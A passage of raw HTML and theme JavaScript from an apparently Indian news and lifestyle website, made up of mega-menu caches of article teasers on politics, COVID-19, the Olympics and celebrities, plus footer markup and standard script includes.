data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/07\/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start\/\" rel=\"bookmark\" title=\"Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;\">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Twitter India Wrong Map\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/06\/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india\/\" rel=\"bookmark\" title=\"Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India\">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers\/\" rel=\"bookmark\" title=\"PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers\">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23_c6a","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_23_c6a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 131;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Tata Safari or New Mahindra Thar?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tata Safari, Mahindra Thar\" title=\"New Tata Safari or New Mahindra Thar?\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/02\/BeFunky-collage2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/new-tata-safari-or-new-mahindra-thar\/\" rel=\"bookmark\" title=\"New Tata Safari or New Mahindra Thar?\">New Tata Safari or New Mahindra Thar?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23_c6a","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23_c6a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rahul Vohra Wife\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/05\/BeFunky-collage-7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\">Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\">PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tirath Singh Rawat Coronation\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/Eyi-oHPWEAMyYsD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\">Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23_c6a","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_23_c6a" id="tdi_24_422" data-td_block_id="tdi_23_c6a" data-td_filter_value="" href="https://columnculture.com/category/news/">All</a><a class="mega-menu-sub-cat-tdi_23_c6a"  id="tdi_25_a6c" data-td_block_id="tdi_23_c6a" data-td_filter_value="131" href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a><a class="mega-menu-sub-cat-tdi_23_c6a"  id="tdi_26_296" data-td_block_id="tdi_23_c6a" data-td_filter_value="113" href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></div></div><div id=tdi_23_c6a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" class="td-image-wrap " title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" ><img class="entry-thumb" src="[data-uri]" alt="Uttarakhand Sputnik V vaccine" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" class="td-image-wrap " title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="Mirabai Chanu Tokyo Olympics Silver" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/07/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" class="td-image-wrap " title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" ><img class="entry-thumb" src="[data-uri]" alt="Twitter India Wrong Map" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/06/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" class="td-image-wrap " title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" ><img class="entry-thumb" src="[data-uri]" alt="Narendra Modi Customized Crash Course for COVID-19 Frontline Workers" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/20200915088L-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_23_c6a" data-td_block_id="tdi_23_c6a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_23_c6a" data-td_block_id="tdi_23_c6a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_27_b29 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_27_b29" ><script>var block_tdi_27_b29 = new tdBlock();
block_tdi_27_b29.id = "tdi_27_b29";
block_tdi_27_b29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_27_b29","tdc_css_class":"tdi_27_b29","tdc_css_class_style":"tdi_27_b29_rand_style"}';
block_tdi_27_b29.td_column_number = "3";
block_tdi_27_b29.block_type = "td_block_mega_menu";
block_tdi_27_b29.post_count = "5";
block_tdi_27_b29.found_posts = "5";
block_tdi_27_b29.header_color = "";
block_tdi_27_b29.ajax_pagination_infinite_stop = "";
block_tdi_27_b29.max_num_pages = "1";
tdBlocksArray.push(block_tdi_27_b29);
</script><div id=tdi_27_b29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra Nick Jonas BAFTA" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/EytahcEXMAAIDwV-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas">Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" class="td-image-wrap " title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" ><img class="entry-thumb" src="[data-uri]" alt="meghan markle" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress">Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/BeFunky-collage-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest">Priyanka Chopra Has A Good Laugh As Her Dress Sparks A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" class="td-image-wrap " title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/Dia-Mirza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi">Dia Mirza Wears Gold And Red Raw Mango Saree For Her&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" class="td-image-wrap " title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/manya-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India">Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_27_b29" data-td_block_id="tdi_27_b29"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_27_b29" data-td_block_id="tdi_27_b29"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Latest News - <a href="/privacy-policy/">/</a><a href="/privacy-policy/" target="_blank" rel="noreferrer noopener">privacy</a><a href="/privacy-policy/">-policy/</a></p>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-02T13:17:43+05:30" >02/09/2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T14:10:32+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 69726dc4d1553
    -->

    <script type="text/javascript" src="https://columnculture.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
